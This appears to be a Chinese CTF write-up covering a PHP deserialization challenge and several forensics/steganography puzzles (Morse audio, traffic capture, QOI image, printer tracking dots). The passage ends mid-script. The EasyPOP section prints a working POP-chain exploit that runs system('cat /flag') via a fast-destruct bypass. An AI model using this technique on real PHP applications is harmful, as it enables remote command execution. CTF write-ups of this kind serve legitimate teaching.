
文章目录
- WEB
- EasyPOP
- MISC
- 滴滴图
- ez_xxd
- poi?qoi!
- easy_dots
- dockermisc
WEB
EasyPOP
Fast Destruct优先一步__wakeup()执行析构函数
- 从一道题看fast_destruct

fine::__invoke() <- sorry::__get() <- secret_code::show() <- secret_code::__call() <- show::__toString() <- sorry::__destruct()
<?php
class fine{
private $cmd;
private $content;
public function __construct(){
$this->cmd = "system";
$this->content = "cat /flag";
}
}
class show{
public $ctf;
public $time;
}
class sorry{
private $name;
private $password;
public $hint;
public $key;
// public function __construct(){
// $this->name = "mochu7";
// $this->password = &$this->name;
// }
}
class secret_code{
protected $code;
public function __construct($obj){
$this->code = $obj;
}
}
$fine = new fine();
$show = new show();
$sorry1 = new sorry();
$sorry2 = new sorry();
$sorry2->key = $fine;
$secret_code = new secret_code($sorry2);
$show->ctf = $secret_code;
$sorry1->hint = $show;
$payload = serialize($sorry1);
$payload = str_replace('s:3:"key";N;}', 's:3:"key";N;', $payload);
echo urlencode($payload);
?>
MISC
滴滴图

honest_dog.jpg附加了一个压缩包,分离出来,压缩包末尾有unicode编码,解码出来是压缩包密码
解压得到lairsheep.png,很明显存在PNG高度隐写,修改高度得到ffflaggg.zip的压缩包密码
解压得到didadida.mp3,听起来是摩斯电码

有两个声道,上面的那个声道是flag
--... ....- -.... ..-. ..... ..-. -.... ..--- -.... ..... ..... ..-. -.... ...-- --... ....- -.... -.... -.... ..... --... ..---
746F5F62655F6374666572
to_be_ctfer
-... -- ----. ..-. -... -- ----. ..-. -... -- ----. ..-. -... -- ----. ..-. -... -- ----. ..-. -... -- ----. ..-. -... -- ---.. .-.-.
BM9FBM9FBM9FBM9FBM9FBM9FBM8
DASCTF{to_be_ctfer}
ez_xxd
WireShark把HTTP对象导出来,得到的文件里有flag.txt和maybe_today.zip

maybe_today.zip有密码,看了下flag.txt,一堆base64,然后回到流量看看这里执行了哪些命令

可以看到这里是使用xxd把一张图片的Hex数据(跳过了前八个字节),进行了base64编码得到flag.txt,那么就可以利用脚本还原
from base64 import *
bytedata = ''
with open('flag.txt', 'r') as f:
lines = f.readlines()
for line in lines:
bytedata += b64decode(line.strip()).decode()
bytedata = bytedata.replace("\n", '')
with open('Miku.png', 'wb') as f1:
f1.write(bytes.fromhex(bytedata))
讲得到的flag.png添加前八个字节的文件头即可



可以注意到maybe_tody.zip中也有这张图,并且压缩方法和加密算法符合明文攻击条件


Mysql数据库文件,建个表然后放进去即可

得到一串base64,解码是一个压缩包,有密码,在源码中找到密码

解压得到
~呜嗷嗷嗷嗷呜呜啊嗷呜呜嗷呜呜~嗷嗷呜啊嗷啊呜~~~嗷~嗷~呜嗷呜嗷呜嗷嗷嗷呜呜啊嗷嗷呜嗷呜呜啊~啊~啊嗷啊呜嗷嗷~啊~嗷~呜呜呜啊呜嗷嗷嗷呜呜啊嗷呜呜嗷呜呜~嗷嗷呜啊嗷啊呜~啊啊嗷~嗷~呜嗷呜嗷啊嗷嗷嗷呜呜啊嗷呜呜嗷呜呜啊啊啊~啊嗷啊呜~~呜嗷~嗷~呜嗷呜嗷呜嗷嗷嗷呜呜啊嗷呜呜嗷呜呜啊呜啊呜啊嗷啊呜~啊呜嗷~嗷~呜嗷呜嗷呜嗷嗷嗷呜呜~~嗷呜嗷呜呜~呜嗷呜啊嗷啊呜~啊啊嗷~嗷~呜呜呜呜啊嗷嗷嗷呜呜啊嗷呜呜嗷呜呜~呜嗷呜啊嗷啊呜~~呜嗷~嗷~呜嗷呜嗷呜嗷嗷嗷呜呜啊嗷呜呜嗷呜呜啊~啊~啊嗷啊呜~~嗷呜~嗷~呜呜嗷~嗷嗷嗷嗷呜呜啊嗷呜呜嗷呜呜~呜嗷呜啊嗷啊呜嗷嗷呜啊~嗷~呜嗷呜嗷呜嗷嗷嗷呜呜~~呜呜嗷呜呜~嗷嗷呜啊嗷啊呜嗷嗷~啊~嗷~呜嗷呜嗷嗷嗷嗷嗷呜呜啊嗷呜呜嗷呜呜啊~~啊啊嗷啊呜~~呜嗷~嗷~呜嗷呜嗷啊嗷嗷嗷呜呜啊嗷呜呜嗷呜呜~呜嗷呜啊嗷啊呜~~呜嗷~嗷~呜呜呜呜~嗷嗷嗷呜呜啊嗷呜呜嗷呜呜~嗷呜嗷啊嗷啊呜~~嗷嗷~嗷~呜嗷呜嗷啊嗷嗷嗷呜呜啊嗷呜呜嗷呜呜啊啊啊~啊嗷啊呜~~嗷呜~嗷~呜呜嗷~嗷嗷嗷嗷呜呜啊嗷呜呜嗷呜呜~嗷呜嗷啊嗷啊呜~啊啊嗷~嗷~呜呜呜啊呜嗷嗷嗷呜呜啊嗷嗷呜嗷呜呜啊啊啊~啊嗷啊呜嗷嗷~啊~嗷~呜嗷呜嗷呜嗷嗷嗷呜呜啊嗷呜呜嗷呜呜~嗷嗷呜啊嗷啊呜~~嗷嗷~嗷~呜嗷呜嗷啊嗷嗷嗷呜呜~~呜呜嗷呜呜啊啊啊嗷啊嗷啊呜~呜啊嗷~嗷~呜嗷呜~嗷啊
NjQ2MTczNjM3NDY2N2I2YzMwNzY2NTVmNzk2Zjc1NWY3NzYxNmU3NDVmNmMzMDc2NjU3ZA==
6461736374667b6c3076655f796f755f77616e745f6c3076657d
dasctf{l0ve_you_want_l0ve}
poi?qoi!
QOI -> PNG :https://www.aconvert.com/image/qoi-to-png/
直接扫描是假的flag,将图片保存下来,在Gray bits发现另外一张二维码,扫描得到flag

easy_dots
https://w2.eff.org/Privacy/printers/docucolor/
站挂了,但是给了源码,抓包拿到参数,稍微修改下源码对参数的处理方式
#!/usr/bin/env python
# docucolor.cgi -- CGI script to interpret Xerox DocuColor forensic dot pattern
# Copyright (C) 2005 Electronic Frontier Foundation
#
# This program is free software; you can redistribute it and/or
# modify it under the terms of the GNU General Public License
# as published by the Free Software Foundation; either version 2
# of the License, or (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License
# along with this program; if not, write to the Free Software
# Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301, USA
#
#
# Xerox Corporation has no connection with this program and does not
# warrant its correctness.
#
# This program is the result of research by Robert Lee, Seth Schoen, Patrick
# Murphy, Joel Alwen, and Andrew "bunnie" Huang. For more information, see
# http://www.eff.org/Privacy/printers
import cgi, os, sys
import cgitb; cgitb.enable()
dots = {(1, 0): 0, (1, 1): 1, (1, 2): 0, (1, 3): 0, (1, 4): 1, (1, 5): 0, (1, 6): 0, (1, 7): 1, (2, 0): 0, (2, 1): 1, (2, 2): 1, (2, 3): 0, (2, 4): 0, (2, 5): 0, (2, 6): 0, (2, 7): 1, (3, 0): 0, (3, 1): 0, (3, 2): 0, (3, 3): 0, (3, 4): 0, (3, 5): 0, (3, 6): 0, (3, 7): 1, (4, 0): 0, (4, 1): 0, (4, 2): 0, (4, 3): 0, (4, 4): 0, (4, 5): 0, (4, 6): 0, (4, 7): 1, (5, 0): 0, (5, 1): 1, (5, 2): 1, (5, 3): 0, (5, 4): 0, (5, 5): 0, (5, 6): 0, (5, 7): 1, (6, 0): 0, (6, 1): 0, (6, 2): 1, (6, 3): 1, (6, 4): 1, (6, 5): 0, (6, 6): 0, (6, 7): 0, (7, 0): 0, (7, 1): 0, (7, 2): 1, (7, 3): 1, (7, 4): 0, (7, 5): 0, (7, 6): 0, (7, 7): 1, (8, 0): 0, (8, 1): 1, (8, 2): 0, (8, 3): 0, (8, 4): 0, (8, 5): 0, (8, 6): 0, (8, 7): 0, (9, 0): 0, (9, 1): 1, (9, 2): 0, (9, 3): 0, (9, 4): 0, (9, 5): 0, (9, 6): 0, (9, 7): 0, (10, 0): 0, (10, 1): 1, (10, 2): 0, (10, 3): 1, (10, 4): 0, (10, 5): 0, (10, 6): 0, (10, 7): 1, (11, 0): 0, (11, 1): 0, (11, 2): 1, (11, 3): 0, (11, 4): 1, (11, 5): 0, (11, 6): 0, (11, 7): 1, (12, 0): 1, (12, 